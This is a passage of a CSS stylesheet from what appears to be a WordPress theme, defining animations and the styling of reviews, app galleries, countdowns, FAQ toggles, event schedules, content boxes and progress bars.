    height: 500px;
}

.gmnoprint .gm-style-mtc {
    display: none;
}

/* ------------------------------------------------------------------------

  12. ANIMATIONS

 ------------------------------------------------------------------------*/

.kd-animated, .portfolio-item, .play-video, .toggle-map {
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.kd-animated {
  opacity: 1;
}


.kd-animated[data-animation-delay="200"] { animation-delay: 0.2s; }
.kd-animated[data-animation-delay="400"] {animation-delay: 0.4s;}
.kd-animated[data-animation-delay="600"] { animation-delay: 0.6s; }
.kd-animated[data-animation-delay="800"] { animation-delay: 0.8s; }
.kd-animated[data-animation-delay="1000"] { animation-delay: 1s; }

.portfolio-item , .play-video, .toggle-map {
     animation-delay: 0.2s;
}


@-webkit-keyframes kd-zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  to {
    opacity: 1;
  }
}

@keyframes kd-zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  to {
    opacity: 1;
  }
}

.zoomIn.kd-animate ,.toggle-map.kd-animate {
  -webkit-animation-name: kd-zoomIn;
  animation-name: kd-zoomIn;
}

.kd-animate.tt_button:hover {
    -webkit-transform: translate3d(0, 0px, 0);
    transform: translate3d(0, 0px, 0);
}

@-webkit-keyframes kd-fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes kd-fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn.kd-animate {
  -webkit-animation-name: kd-fadeIn;
  animation-name: kd-fadeIn;
}

@-webkit-keyframes kd-fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100px, 0);
    transform: translate3d(0, -100px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes kd-fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100px, 0);
    transform: translate3d(0, -100px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInDown.kd-animate {
  -webkit-animation-name: kd-fadeInDown;
  animation-name: kd-fadeInDown;
}


@-webkit-keyframes kd-fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100px, 0, 0);
    transform: translate3d(-100px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes kd-fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100px, 0, 0);
    transform: translate3d(-100px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeft.kd-animate {
  -webkit-animation-name: kd-fadeInLeft;
  animation-name: kd-fadeInLeft;
}


@-webkit-keyframes kd-fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100px, 0, 0);
    transform: translate3d(100px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes kd-fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100px, 0, 0);
    transform: translate3d(100px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRight.kd-animate {
  -webkit-animation-name: kd-fadeInRight;
  animation-name: kd-fadeInRight;
}

@-webkit-keyframes kd-fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100px, 0);
    transform: translate3d(0, 100px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes kd-fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100px, 0);
    transform: translate3d(0, 100px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUp.kd-animate, .portfolio-item.kd-animate {
  -webkit-animation-name: kd-fadeInUp;
  animation-name: kd-fadeInUp;
}


@media (max-width:960px) {
.no-mobile-animation .kd-animated,.no-mobile-animation  .portfolio-item,.no-mobile-animation  .play-video,.no-mobile-animation  .toggle-map {
    animation-duration: 0s!important;
    animation-name: none!important;
    opacity: 1!important;
}

 .no-mobile-animation .wpb_animate_when_almost_visible {
        opacity: 1!important;
        filter: alpha(opacity=100)!important;
        -webkit-animation: none!important;
        -moz-animation: none!important;
        -o-animation: none!important;
        animation: none!important;
  }

}

/* ------------------------------------------------------------------------

 14. FEATURED CONTENT

 ------------------------------------------------------------------------*/
.featured_content_parent .featured_content_child {
    padding: 0;
}

.featured_content_parent .featured_content_child a,
.featured_content_parent .featured_content_child a p {
    color: inherit;
}

.featured_content_parent .featured_content_img img {
    -moz-transform: scale(0.95) translateY(80px);
    -ms-transform: scale(0.95) translateY(80px);
    -webkit-transform: scale(0.95) translateY(80px);
    transform: scale(0.95) translateY(80px);
    cursor: pointer;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    opacity: 0.8;
    display: block;
    margin: auto;
    max-width: 100%;
    height: auto;
}
.featured_content_img {
    overflow: hidden;
}
.featured_content_parent .active-elem .featured_content_img img {
    opacity: 1;
    min-height: 395px;
    -moz-transform: scale(1) translateY(0);
    -ms-transform: scale(1) translateY(0);
    -webkit-transform: scale(1) translateY(0);
    transform: scale(1) translateY(0);
}
.featured_content_parent h4 {
    margin-top: 45px;
    text-align: center;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.featured_content_parent p {
    max-width: 270px;
    text-align: center;
    margin: auto;
    margin-top: 10px;
}
.featured_content_parent {
    background: url(../img/long-shadow.png) no-repeat;
    background-position: center 502px;
}

/* ------------------------------------------------------------------------

  15.  REVIEWS

 ------------------------------------------------------------------------*/

/* ------------------------------------------------------------------------

  15.  REVIEWS

 ------------------------------------------------------------------------*/
.key-reviews {
    background-color: white;
    padding: 40px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    box-shadow: 0 5px 40px rgba(0, 0, 0, .07);
    border-radius: 4px;
    text-align: left;
    overflow: hidden;
    padding-bottom: 35px;
}
.key-reviews.single-review-box {
    margin: 15px;
    margin-bottom: 30px;
}
.rw_message {
    padding-top: 0;
    padding-bottom: 0;
    text-align: left;
    margin-bottom: 0;
    line-height: 1.6;
}

.rw-author-details h4 {
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    font-size: 16px;
    font-weight: 700;
    line-height: 25px;
    margin: 0;
    text-align: center;
}

.rw-author-details p {
    text-align: left;
    margin-bottom: 20px;
}
.rw-authorimg {
    max-width: 230px;
    max-height: 100%;
    display: inline-block;
    float: right;
    margin-top: -90px;
    margin-left: 20px;
    margin-right: -50px;
    margin-bottom: -90px;
}
.rw-authorimg img {
    float: left;
    height: auto;
    border-bottom-left-radius: 100%;
    border-top-left-radius: 100%;
}
.rw-author-details {
    vertical-align: top;
    text-align: left;
    margin-bottom: 16px;
}

.container .rw-author-details h5 {
    font-size:18px;
    margin-bottom:0;
}

.rw_header {
    height: 60px;
    width: 100%;
    margin-bottom: 10px;
    text-align: center;
}
.rw_rating {
    text-align: left;
    margin-top: 0;
    padding-top: 20px;
}
.rw_rating .fa {
    font-size: 16px;
    margin: 0 3px;
}
.rw-title {
    font-size: 16px;
    font-weight: 700;
    line-height: 1.4;
    margin-bottom: 15px;
    text-transform: uppercase;
}

.review-carousel .owl-wrapper-outer {
    margin-bottom: 0px;
}


.review-carousel .owl-item {
    padding: 15px;
    padding-bottom: 35px;
}

.review-carousel  {
    text-align: center;
}

.with-overlay .review-carousel  .owl-dot span {
  background: #fff
}

.review-carousel .owl-carousel .owl-item {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  transition: all 0.2s ease;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
}

.review-carousel .owl-carousel .owl-item.active {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
}

.key-reviews .rw-link {
    margin-top: 10px;
}

.key-reviews .rw-link a {
   font-weight: 600;
}

/* ------------------------------------------------------------------------

  16.  APP GALLERY

 ------------------------------------------------------------------------*/

.app-gallery {
    display: flex;
    flex-flow: row wrap;
}
.app-gallery .ag-section-desc {
    position: relative;
    width: 100%;
    max-width: 380px;
    max-height: 320px;
    margin-top: 150px;
    margin-right: 78px;
    z-index: 99;
}
.app-gallery .ag-section-desc h4 {
    margin-top: 0;
    margin-bottom: 25px;
    font-weight: 400;
    font-style: normal;
    font-size: 34px;
}
.app-gallery .ag-section-desc p {
    max-height: 150px;
    overflow: hidden;
}

.app-gallery .owl-carousel .owl-wrapper-outer {
    overflow: visible;
}

.app-gallery.ag-no-desc-section .owl-carousel .owl-wrapper-outer {
    margin-top: 60px;
    padding: 20px 0;
    overflow: hidden;
}

.app-gallery.ag-no-desc-section.ag-no-mockup .owl-carousel .owl-wrapper-outer {
    margin-top: 0;
}

.ag-slider-wrapper {
    width: 300px;
    margin-top: 80px;
    z-index: 4;
    outline: none;
}

.app-gallery.ag-no-desc-section .ag-slider-wrapper {
    width: 100%;
    margin: 0;
}

.app-gallery .ag-mockup img {
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    box-shadow: 0 10px 90px -15px hsla(0, 0%, 15%, 0.2);
}

.app-gallery .ag-mockup {
    position: absolute;
    left: 460px;
    pointer-events: none;
    z-index: 5;
}

.app-gallery.ag-no-desc-section .ag-mockup {
    position: absolute;
    left: 0;
    right: 0;
    width: 325px;
    max-width: 325px;
    margin: auto;
    z-index: 5;
    pointer-events: none;
}

.app-gallery .clickable .owl-dot:hover span {
    opacity: 0.5;
}
.app-gallery .owl-dots  {
     position: absolute;
     left: -465px;
     bottom: 70px;
     z-index: 99;
}

.app-gallery.ag-no-desc-section .owl-dots {
    position: relative;
    display: table;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 120px auto 0;
}
.app-gallery.ag-no-desc-section.ag-no-mockup .owl-dots {
    margin-top: 40px;
}
.app-gallery .owl-carousel .owl-wrapper-outer:before {
    content: "";
    position: absolute;
    z-index: 2;
    top: 0;
    right: 100%;
    width: 500%;
    height: 100%;
    display: block;
    background: #fff;
}
.app-gallery  .owl-dot span {
    display: block;
}
.app-gallery .heading-separator {
    margin-left: 0;
    margin-bottom: 25px;
    margin-top: -5px;
    width: 40px;
}
.app-gallery .owl-carousel img {
    cursor: pointer;
    border-radius: 4px;
    margin: auto;
    display: block;
}

/* ------------------------------------------------------------------------

  17.  COUNTDOWN

 ------------------------------------------------------------------------*/
.kd-countdown {text-align: center;line-height: 48px;font-weight: 400;font-style: normal;color: #fff;font-size: 40px;display: block;width: 600px;height: 70px;border-radius: 100px;box-shadow: none;position: relative;z-index: 99;margin: auto;padding: 0;}
.CountdownContent {
    width: 150px;
    border: none;
    font-size: 68px;
    border-radius: 90px;
    text-align: center;
    display: inline-block;
    margin: 0;
    letter-spacing: -1px;
    line-height: 70px;
    float: left;
    height: auto;
    font-weight: 300;
}
.CountdownContent .CountdownLabel {
    font-size: 16px;
    font-weight: 600;
    display: block;
    line-height: 1;
    width: 100%;
    letter-spacing: 0;
    margin-top: 10px;
}
.kd-countdown .CountdownSeparator {
    width: 4px;
    text-align: center;
    color: #ccc;
    font-size: 30px;
    font-weight: 300;
    display: inline-block;
    height: 30px;
    float: left;
    display: none;
    margin-top: 72px;
}

/* ------------------------------------------------------------------------

  18.  FAQ

 ------------------------------------------------------------------------*/


.row .vc_toggle {
    display: block;
    padding: 0;
    font-size: 1em;
    border: 1px solid #e5e7f2;
    margin-bottom: 0;
    padding: 0;
    margin-bottom: 15px;
    border-radius: 4px;
    line-height: 1.3em;
    -moz-transition: 0.3s !important;
    -ms-transition: 0.3s !important;
    transition: 0.3s !important;
    background: #fff;
}

.row .vc_toggle.vc_toggle_simple {
    background:transparent;
    margin-bottom: 0;
    border-radius: 0;
    border-top: none;
    border-left: none;
    border-right: none;
}

.row .vc_toggle.vc_toggle_simple:last-of-type {
   border-bottom:none;
}


.row .vc_toggle_size_md.vc_toggle_default:hover {
    box-shadow: 0 5px 40px rgba(0, 0, 0, .05);
}

.row .vc_toggle:last-of-type {
    margin-bottom: 0;
}

.row .vc_toggle_size_md.vc_toggle_simple .vc_toggle_title {
    padding: 25px 25px;
}

.row .vc_toggle_simple .vc_toggle_title .vc_toggle_icon::after,
.row .vc_toggle_simple .vc_toggle_title .vc_toggle_icon::before {
    transition: 0.25s;
}

.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title {
    padding-left: 0;
    padding: 18px 20px;
}

.row .vc_toggle_size_md.vc_toggle_simple .vc_toggle_content {
    padding:0;
    margin:0;
    margin-bottom: 5px;
}

.row .vc_toggle_size_md.vc_toggle_simple .vc_toggle_icon {
    margin:0;
    margin-left:-5px
}

.row .vc_toggle_size_md.vc_toggle_simple .vc_toggle_title h4,
.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title h4 {
    font-size: 16px;
    transition: 0.25s;
    font-weight: 600;
    margin-bottom: 20px;
}

.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_content {
    padding-left: 0;
    margin-bottom: 0;
    margin: 0;
    padding: 0 20px;
    margin-bottom: 18px;
}

.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_content p {
    margin-bottom: 0!important;
}

.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon {
        display: block;
        right: 20px;
        left: auto;
}

.row .vc_toggle_default .vc_toggle_icon,
.row .vc_toggle_default .vc_toggle_icon::after,.row .vc_toggle_default .vc_toggle_icon::before {
    border: none!important;
}

.row .vc_toggle.vc_toggle_default .vc_toggle_icon::before,
.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::before {
    width: 2px;
}
.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_icon {height: 2px}

.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container {
    background-color: white;
    box-shadow: none;
    padding: 40px;
    margin-right: 40px !important;
}
.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels {
    border: none !important;
}
.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels .vc_tta-panel-body {
    padding: 0;
    background: none !important;
    /* opacity: 0; */
}

.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels .vc_toggle_content p {
    color: inherit;
    margin-bottom: 0;
}

.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels ul {
    list-style-type: none;
    font-size: 14px;
    line-height: 25px;
    padding-left: 0;
}
.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:before {
    height: 0;
    border-bottom: 9px solid transparent;
    border-top: 9px solid transparent;
    width: 0;
    display: block;
    display: none;
    position: absolute;
    content: "\f105";
    font-size: 0;
    right: -81px;
    top: 26px;
    opacity: 0;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab.vc_active:before {
    opacity: 1;
    visibility: visible;
}
.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels ul li:before {
    display: inline-block;
}
.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover {
    background-color: transparent;
    opacity: 0.6;
}
.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a {
    border-color: transparent;
    background-color: transparent;
    color: inherit;
    font-weight: bold;
    font-size: 14px;
    padding-left: 0;
    padding-top: 25px;
    padding-bottom: 25px;
    line-height: 1.5;
    opacity: 1;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
    cursor: pointer;
}
.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left {
    overflow: hidden;
    padding: 20px 0;
}
.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active>a {
    opacity: 1;
}
.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-list {
    overflow: visible;
    width: 100%;
}
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-controls-align-left .vc_tta-tabs-container {
    padding: 0;
    min-width: 250px;
    border-radius: 10px;
    overflow: visible;
}

.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta.vc_tta-controls-align-left .vc_tta-tabs-container .vc_tta-tabs-list li a span {
    margin-bottom: 0;
    flex: 1;
    line-height: 50px;
}
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta.vc_tta-controls-align-left .vc_tta-tabs-container .vc_tta-tabs-list li {
    margin-bottom: 0px;
}

.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab {
    display: block;
    border-bottom: 1px solid rgba(0,0,0,.08);
    position: relative;
}
.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:last-child {
    border-bottom: none;
}

/* ------------------------------------------------------------------------

  19.  MASONRY GALLERY

 ------------------------------------------------------------------------*/
.mg-sizer, .mg-single-img.small-masonry-img {
    width: calc(33.3333% - 15px);
    height: auto;
    margin-bottom: 15px;
}
.mg-single-img.big-masonry-img {
    width: calc(66.6667% - 15px);
    height: auto;
    margin-bottom: 15px;
}
.mg-single-img img {
    width: 100%;
    height: auto;
    border-radius: 4px;
    border: 1px solid #e5e7f2;
}

.mg-single-img {
        -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}

.mg-single-img:hover {
    box-shadow: 0 5px 40px rgba(0, 0, 0, .06);
}
.mg-single-img a {
    display: block;
}


/* ------------------------------------------------------------------------

  20. SCHEDULE

 ------------------------------------------------------------------------*/
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic {
    box-shadow: none;
    border-radius: 10px;
    position: relative;
    margin: 0 -14px 0 -16px;
}
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container {
    padding: 0;
    width: 100%;
    box-shadow: none;
    border-radius: 0;
    border-bottom: 1px solid  #e5e7f2;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    overflow: hidden;
    background: transparent;
}
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
    border: none;
    box-shadow: none;
    flex-direction: row;
    overflow: visible;
    text-align: center;
}
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li {
    flex-grow: 1;
    flex-basis: 0;
    text-align: center;
    font-size: 16px;
    font-weight: bold;
    background: none;
    position: relative;
    border: none;
    margin: 0;
}
.wpb-js-composer .vc_tta-panels-container .vc_tta-panel-title a,
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a {
    background: none;
    border: 0;
    border-radius: 0;
    padding: 0 10px;
    border-right: none;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    font-size: 14px;
    font-weight: 600;
    line-height: 1.6;
    display: flex;
    justify-content: center;
    flex-direction: column;
    text-align: center;
    padding: 0;
    margin: 0 20px;
    max-width: 150px;
    opacity: 0.8;
    margin-bottom: -1px;
    z-index: 100;
    position: relative;
    min-height: 50px;
}

.wpb-js-composer .vc_tta-accordion .vc_tta-panels-container .vc_tta-panel-title a { max-width: 100%; text-align: left; }

.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-panel.vc_active .vc_tta-panel-heading, .wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading {
    border-radius: 0;
}

.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:hover {opacity: 1;}

.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:last-child a {
    border: none;
}
.wpb-js-composer .vc_tta-container .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels .vc_tta-panel-body {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    max-width: 1240px;
    margin: 0 auto!important;
    /* height: auto!important; */
    /* overflow: visible!important; */
    /* opacity: 1; */
}

.wpb-js-composer .vc_tta-container .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels .vc_tta-panel-body .kd-animated {
    opacity:1;
}

.vc_tta-panels .vc_tta-panel {background: #fff;}
.vc_tta-panels .vc_tta-panel.medium-section {background: #f7f9fb;}
.vc_tta-panels .vc_tta-panel.dark-section {background: #1f1f1f;}
.vc_tta-panels .vc_tta-panel.image-section {background: url('../img/section-bg.jpg'); background-size: cover;     background-position: center;}

.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a {
    color: #fff;
}
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a {
    border-bottom: 3px solid #ccc;
    color: #fff;
    opacity: 1;
}

.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a span {
    margin-bottom: 20px;
    flex: 1;
}


.wpb-js-composer .vc_tta-container {
    margin-bottom: 0px!important;
}
.wpb_wrapper .es-accordion:last-child {
    border: none;
}
.wpb-js-composer .es-accordion {
    border-bottom: 1px solid  #e5e7f2;
    margin: 0 -15px;
    padding: 0 15px;
}
.wpb-js-composer .es-accordion .es-time {
    display: inline-block;
    font-size: 16px;
    line-height: 35px;
    font-weight: bold;
    min-width: 190px;
}
.wpb-js-composer .es-accordion .es-heading {
    position: relative;
    padding: 21px 0;
}
.wpb-js-composer .es-accordion .es-heading h4 {
    display: inline-block;
    margin-top: 0;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 0;
    line-height: 30px;
}

.wpb-js-composer .es-accordion .es-heading h4 a {
        -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.wpb-js-composer .es-accordion .es-time .fa-clock {
    margin-right: 8px;
}
.es-accordion .es-heading .fa-angle-down {
    font-size: 16px;
    font-weight: bold;
    color: #1f1f1f;
    position: absolute;
    right: 12px;
    top: 30px;
}
.es-accordion .es-heading .fa-angle-down:before {
    content: "\f106";
}
.es-accordion .es-heading .collapsed .fa-angle-down:before {
    content: "\f107";
}
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:before {
    height: 0;
    border-right: 9px solid transparent;
    border-left: 9px solid transparent;
    width: 0;
    display: block;
    position: absolute;
    content: "\f105";
    font-size: 0;
    bottom: -9px;
    opacity: 0;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    left: 50%;
    margin-left: -5px;
    visibility: visible;
    display: none;
}
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active:before {
    opacity: 1;
}
.es-accordion .es-speaker-container {
    max-width: 120px;
    vertical-align: top;
    margin-top: 0px;
    display: inline-block;
    width: 100%;
    margin-right: 67px;
}
.es-accordion .es-speaker-img {
    max-width: 75px;
    margin: 0;
    box-shadow: none;
    border-radius: 90px;
    margin-top: 0;
}
.es-accordion .es-speaker-img img {
    width: 100%;
    height: auto;
    margin-bottom: 15px;
}
.es-accordion .panel-collapse {
    vertical-align: top;
}
.es-accordion .es-session-desc {
    font-size: 14px;
    font-weight: inherit;
    line-height: 25px;
    margin-bottom: 5px;
    display: inline-block;
    max-width: calc(100% - 250px);
}
.es-accordion .es-speaker-container .es-speaker-name {
    font-size: 16px;
    font-weight: 600;
    line-height: 20px;
    text-align: left;
    margin-top: 0;
}
.es-accordion .es-speaker-container .es-speaker-position {
    font-weight: inherit;
    text-align: left;
}
.wpb-js-composer .vc_tta-container .vc_tta .es-accordion .es-session-desc p {
    margin-bottom: 20px;
    color: inherit;
}
.es-accordion .es-session-desc .es-link a {
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
}
.es-accordion .es-session-desc .es-link {
    margin-bottom: 20px;
}
.es_no_description.es-accordion .panel-collapse,
.es_no_description.es-accordion .es-heading i {
    display: none;
    height: 0!important;
}
.es_no_description.es-accordion h4 a {
    cursor: default;
}

/* ------------------------------------------------------------------------

  21. COLOR SWITCHER

 ------------------------------------------------------------------------*/
.color-swtich img {
    margin: auto;
    display: block;
    margin-bottom: 30px;
}
.color-swtich  .owl-dot span {
    width: 40px;
    height: 40px;
    position: relative;
    border-color: transparent !important;
    -webkit-transition: all 250ms ease-in-out;
    opacity: 1;
    z-index: 20;
    margin: 0 8px;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
    transform: none !important;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -o-transform: none !important;
}
.color-swtich  .owl-dot span:hover {
    opacity: 0.6 !important;
}
.color-swtich  .owl-dot.active span:hover {
    opacity: 1 !important;
}
.color-swtich  {
    text-align: center;
    margin-top: 0;
}
.color-swtich  .owl-dot.active span:before {
    width: 28px;
    height: 28px;
    background: #fff;
    border-radius: 90px;
    display: block;
    content: '';
    position: absolute;
    top: 4px;
    left: 4px;
}



/* ------------------------------------------------------------------------

  22. CONTENT BOX

 ------------------------------------------------------------------------*/
.cb-container {
    background: #fff;
    text-align: left;
    padding: 0;
    border-radius: 10px;
    transition: 0.25s;
    cursor: pointer;
    border-radius: 4px;
    border: 1px solid #e5e7f2;
    margin: 0px;
    padding: 30px;
    margin-bottom: 30px;
    overflow: hidden;
    padding-bottom: 0;
}

.cb-container.with-bg-img {
    background-size: cover;
}

.cb-container.cb-no-icon {
    padding-bottom: 30px;
}

.vc_row.vc_row-no-padding .cb-container {
    margin-left:  15px;
    margin-right:  15px;
}

.cb-container:hover {
    box-shadow: 0 5px 40px rgba(0, 0, 0, .05);
}
.cb-btncontainer {
    margin-top: 30px;
}

.cb-container.cb_transparent_color:hover {
    background: transparent;
}

.cb-container.cb_transparent_color:hover .cb-text-area p,
.cb-container.cb_transparent_color:hover .cb-heading {
    color: inherit;
}

.cb-container.cb_transparent_color img {
    opacity: 0.6;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}

.cb-container.cb_transparent_color:hover img {
    opacity: 1;
}


.cb-text-area p {
    position: relative;
    color: #828282;
    font-family: inherit !important;
    opacity: 0;
    transition: 0.25s;
}

.cb-no-icon .cb-text-area p {
    opacity: 1;
}

.cb-container:hover .cb-text-area p {
    opacity:1;
}

.cb-text-area p,
#single-page .cb-text-area p {
    margin-bottom: -40px;
}

.cb-no-icon .cb-text-area p,
#single-page .cb-no-icon .cb-text-area p {
    margin-bottom: 0;
}

.cb-img-area, .cb-text-area {
    display: inline-block;
    vertical-align: bottom;
    transition: transform .25s ease-in-out;
}
.cb-img-area {
    font-size: 42px;
    margin-bottom: 25px;
    margin-right: 0;
    float: left;
    width: 100%;
     -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}

.cb-container:hover .cb-text-area,
.cb-container:hover .cb-img-area {
    -webkit-transform: translate3d(0, -67px, 0);
    transform: translate3d(0, -67px, 0);
}

.cb-no-icon:hover .cb-text-area,
.cb-no-icon:hover .cb-img-area {
    -webkit-transform: none;
    transform: none;
}

.cb-container:hover .cb-img-area {
    opacity: 0;
}

.cb-container .cb-img-area img {
    margin-bottom: 5px;
}

.cb-container .cb-heading.with-subtitle {
    margin-bottom: 10px;
}

/* ------------------------------------------------------------------------

  24. PROGRESS BAR

 ------------------------------------------------------------------------*/

    .kd_progress_bar {
        margin: 18px 0;
    }

    .kd_progress_bar .kd_progb_desc {
    font-size: 13px;
    line-height: 25px;
    margin-top: 18px;
    clear: both;
    }

    .kd_progress_bar .kd-progb-static {
        margin-bottom: 7px;
    }

     .kd_progress_bar .kd_progb_head .kd-progb-title h4 {
        text-transform: none;
        font-size: 16px;
        font-weight: 600;
        line-height: 20px;
        margin: 0px;
     }

     .parallax.with-overlay .kd_progress_bar .kd_progb_head .kd-progb-title h4 {color: #fff;}
     .parallax.with-overlay .kd_progress_bar .kd_progb_head .kd_progressbarmarker {color: #fff;}
     .parallax.with-overlay .kd_progressbarfull {background-color: rgba(255,255,255,0.15);}

